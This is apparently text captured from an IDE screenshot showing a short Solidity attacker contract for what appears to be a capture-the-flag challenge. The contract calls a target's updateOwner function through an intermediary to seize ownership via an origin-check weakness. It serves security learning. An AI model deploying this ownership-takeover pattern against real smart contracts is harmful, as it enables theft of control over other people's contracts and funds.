 FILE EXPLORERS
Workspaces
workspace_SCR
contracts
UnknownOrigin.sol
AttackerOrigin.sol
scripts
tests
README.txt
Home
AttackerOrigin.sol
UnknownOrigin.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.0;
3
4 import "./UnknownOrigin.sol";
5
6 contract AttackerOrigin {
7 UnknownOrigin public unknownOrigin = UnknownOrigin(YOUR_CHALLENGE_CONTRACT_ADDRESS);
8
9 function attackOwner(address _owner) public {
10 unknownOrigin.updateOwner(_owner);
11 }
12
13 }